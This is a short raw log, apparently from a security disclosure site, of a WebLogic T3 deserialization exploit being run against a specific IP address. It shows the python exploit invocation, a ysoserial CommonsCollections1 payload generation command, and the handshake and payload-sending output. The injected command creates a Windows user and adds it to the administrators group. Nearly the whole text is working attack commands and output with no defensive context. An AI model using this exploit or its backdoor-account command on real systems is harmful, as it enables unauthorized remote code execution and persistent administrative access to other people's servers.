 python weblogic.py 220.180.24.58 10000  'net user test test123456 /add & net localgroup
 administrators test /add '
4
java -jar ysoserial-0.0.2-all.jar CommonsCollections1 'net user test test123456 /add &
net localgroup administrators test /add '> auto.out
generate payload
start attack
connecting to 220.180.24.58 port 10000
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
payload len =  2584
sending payload...
www.wooyun.org